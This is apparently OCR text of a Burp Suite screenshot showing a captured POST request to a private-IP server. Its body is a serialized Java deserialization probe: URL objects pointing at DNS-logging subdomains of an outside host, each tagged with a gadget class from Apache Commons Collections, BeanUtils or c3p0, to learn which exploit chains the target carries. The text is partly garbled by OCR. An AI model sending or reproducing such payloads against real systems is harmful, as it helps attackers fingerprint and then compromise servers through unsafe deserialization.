 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xia SQL HaE
1 × 2 × 3 × ...
Send 取消 < ▼ > ▼ 目标: http://10.95.209.59:8080
请求
Raw 参数 头 Hex
POST /default/.remote HTTP/1.1
Host: 10.95.209.59:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 3298
sr java.util.LinkedList )S]J` " xpw sr java.util.HashMap
` F
loadFactorI
thresholdxp?@ w sr java.net.URL %76 r I ha
shCodeI portL
authorityt Ljava/lang/String;L fileq ~ L hostq ~ L protocolq ~
L refq ~ xp t cc31or321.ednwl.log.cve.inkt q ~ t h
ttppxvr :org.apache.commons.collections.functors.ChainedTransformer
xpxsq ~ ?@ w sq ~ t cc322.e
dnwl.log.cve.inkq ~ q ~ t httppxvr 3org.apache.commons.collections.Extend
edProperties$1 xpxsq ~ ?@ w sq ~
t cc40.ednwl.log.cve.inkq ~ q ~ t httppxvr ;org.apach
e.commons.collections4.functors.ChainedTransformer xpxsq ~ ?
@ w sq ~ t cc41.ednwl.log.cve.inkq
~ q ~ t httppxvr .org.apache.commons.collections4.FluentIterable
xpxsq ~ ?@ w sq ~ t cb
17.ednwl.log.cve.inkq ~ q ~
t httppxvr 7org.apache.commons.beanutils.MappedPropertyDescriptor$1
xpxsq ~ ?@ w sq ~ t cb18x
.ednwl.log.cve.inkq ~ q ~ &t httppxvr :org.apache.commons.beanutils.DynaBe
anMapDecorator$MapEntry xpxsq ~ ?@ w
sq ~ t cb19x.ednwl.log.cve.inkq ~ q ~ ,t httppxvr
2org.apache.commons.beanutils.BeanIntrospectionData xpxsq ~
?@ w sq ~ t c3p092x.ednwl.log.cve.in
kq ~ q ~ 2t httppxvr 1com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase
xpxsq ~ ?@ w sq ~ t
c3p095x.ednwl.log.cve.inkq ~ q ~ 8t httppxvr -com.mchange.v2.c3p0.test.
AlwaysFailDataSource xpxsq ~ ?@ w
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
? < + > 输入搜索字词 没有比赛
待机中